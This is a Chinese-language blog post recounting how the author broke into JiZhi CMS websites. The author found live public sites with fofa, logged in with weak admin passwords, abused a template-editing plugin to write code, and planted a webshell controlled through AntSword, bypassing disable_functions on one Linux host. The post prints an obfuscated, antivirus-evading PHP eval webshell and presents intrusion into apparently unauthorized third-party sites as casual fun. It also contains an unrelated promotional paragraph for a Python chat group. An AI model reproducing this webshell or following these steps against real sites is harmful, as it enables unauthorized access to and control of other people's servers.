記極致CMS漏洞getshell

昨天下午比較空閑,就去搜索一些cms,突然對(duì)極致CMS感興趣,而網(wǎng)上已經(jīng)有一些文章對(duì)它進(jìn)行分析利用,sql注入,xss,后臺(tái)修改上傳后綴名前臺(tái)getshell等等。

于是就引起了我的興趣想去測(cè)試一下。

信息收集

還是因?yàn)樽约禾珣校幌氪罱ōh(huán)境,然后就想網(wǎng)上有好多網(wǎng)站啊,隨便找一個(gè)去看看。hhh然后去利用fofa去搜索。(不能隨便亂日)

弱密碼yyds

搜索了一些網(wǎng)站,我們直接在url后面添加/admin.php,就直接跳到后臺(tái)登錄的地方。

看到后臺(tái)?!嗯~,測(cè)試了sql無(wú)果,想一想萬(wàn)一有弱密碼呢?試一試也沒有啥。

然后就測(cè)試了弱密碼,你懂的。

然后成功登錄~ 仿佛就看到了shell就在我面前了。

因?yàn)橹坝袔煾蛋l(fā)過前臺(tái)上傳文件getshell了,那我這里就不進(jìn)行測(cè)試了。直接尋找另一個(gè)方法getshell。

和平常的框架一樣,登錄后臺(tái)之后就需要去測(cè)試功能點(diǎn),然后我們就一個(gè)一個(gè)地去測(cè)試吧~(這里大概過了有40分鐘 2333~)

唯一我感覺利用點(diǎn)就存在系統(tǒng)設(shè)置中的高級(jí)設(shè)置,我們可以選擇上傳的后綴名,不過這里是前臺(tái)的上傳啊,后臺(tái)雖然有上傳點(diǎn)但是一直繞過不了。難受死了,心里又不甘心在前臺(tái)上傳getshell,在豈不是很沒有面子(傲嬌)

這里一直后臺(tái)沒有繞過~~~ 2333~

如果大家在學(xué)習(xí)中遇到困難,想找一個(gè)Python學(xué)習(xí)交流環(huán)境,可以加入我們的python裙,關(guān)注小編,并私信“01”即可進(jìn)裙,領(lǐng)取python學(xué)習(xí)資料,會(huì)節(jié)約很多時(shí)間,減少很多遇到的難題。

柳暗花明又一村

想一想,如果要利用后臺(tái),那肯定是一些功能的問題,那我們就去認(rèn)真找一下網(wǎng)站功能,找來(lái)找去就發(fā)現(xiàn)一個(gè)上傳點(diǎn),有點(diǎn)難受了。過了好久,突然想起了后臺(tái)有一個(gè)擴(kuò)展管理啊,應(yīng)該說(shuō)肯定可以下載一下插件來(lái)更加功能的吧。

然后就憑著感覺和功能去看看哪些插件可以利于。發(fā)現(xiàn)了一個(gè)在線編輯模板的插件

這里可能是ctfer的自覺吧~因?yàn)橹按蜻^的ctf題基本上是可以利于編輯插件進(jìn)行修改代碼,就可以getshell。話不多說(shuō)就開始嘗試。先下載了該模塊并進(jìn)行安裝。

安裝前我們還是看看安裝說(shuō)明。萬(wàn)一錯(cuò)誤了怎么辦!

意思就是我們安裝的時(shí)候還需要設(shè)置密碼,并且該目錄權(quán)限比較高,777就讓我看到了shell的希望

然后就設(shè)置密碼登錄密碼。

成功登錄之后就看到了這個(gè)頁(yè)面我當(dāng)時(shí)直接嗨了起了(np!!!)

進(jìn)入這個(gè)頁(yè)面,那豈不是可以修改代碼了,嘿嘿嘿~ 那不是shell唾手可得!

寫shell連蟻劍

測(cè)試了該插件的功能,發(fā)現(xiàn)只能修改代碼還不能寫文件,嗯~。那也簡(jiǎn)單啊,我們先在已存在的php頁(yè)面上寫入一句話,然后蟻劍連接,創(chuàng)建文件寫shell,之后在刪除之前修改的代碼。

這里分享一個(gè)免殺的小馬

<?php

$a = $GLOBALS;

$str = '_POST';

eval/**nice**/(''. $a[$str]['cf87efe0c36a12aec113cd7982043573']. NULL);

?>

這里寫入我們的一句話木馬

然后就是蟻劍去連接啦。看到蟻劍存在了一個(gè)綠色東西,長(zhǎng)嘆一口氣~(不過如此)

連接成功居然不能執(zhí)行???

心里又難受了一下~~~

然后去看看到底過濾了哪些函數(shù)。并且php版本是5.6

繞disable_functions(沒成功)

然后直接上蟻劍的插件,然后發(fā)現(xiàn)是5.6 并且是windows 嗚嗚嗚 不會(huì) 直接告辭~

雖然沒有成功執(zhí)行命令,但也是一個(gè)getshell的思路。

啊~煩~。但是滲透人怎么能認(rèn)輸~

俗話說(shuō)得好,拿不下就換一個(gè)(需要表哥們可以給一些意見學(xué)習(xí)一下~)

進(jìn)行收集信息

進(jìn)行重復(fù)上面的操作又獲得一個(gè)網(wǎng)站。并且還是通過弱口令獲得~

弱口令yyds

getshell執(zhí)行命令

這里的步驟和前面一樣,因?yàn)橛星懊娴牟襟E,而這個(gè)shell就簡(jiǎn)單多了。

也成功獲得蟻劍連接。



并且還是不能執(zhí)行命令,但是看到了linux系統(tǒng)就想,肯定比windows好多了啊。

于是就開始繞disable_functions,系統(tǒng)信息是這樣的,那直接蟻劍一把梭。

成功繞過,這不就成功了!!!

爽歪歪~

總結(jié)

- 極致CMS還是存在很多漏洞的。這里小弟只是拋磚引玉而已。

- 而寫到這里的時(shí)候已經(jīng)是晚上了,提權(quán)的話還是后面文章再說(shuō)吧。

- 簡(jiǎn)單地說(shuō)一下就是該漏洞是主要存在于cms后臺(tái)插件的位置,允許用戶修改代碼,而這沒有過濾就造成了巨大的風(fēng)險(xiǎn)。